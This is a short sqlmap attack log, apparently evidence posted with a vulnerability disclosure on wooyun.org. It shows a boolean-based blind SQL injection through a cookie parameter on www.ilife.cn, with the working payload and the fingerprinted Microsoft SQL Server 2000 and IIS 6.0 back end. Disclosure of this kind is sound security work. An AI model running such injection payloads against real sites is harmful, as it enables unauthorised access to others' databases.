 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting at 08:56:34
[08:56:34] [INFO] loading tamper script 'varnish'
[08:56:34] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\Sqlmap\txt\user-agents.txt': 'Mozil
la/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/530.5 (KHTML, like Gecko) Chrome/2.0.172.42 Safari/530.5'
[08:56:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:56:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ProductRemarkId (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ProductRemarkId=565 AND 3707=3707
---
[08:56:35] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:56:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[08:56:35] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlmap\output\
www.ilife.cn'
www.wooyun.org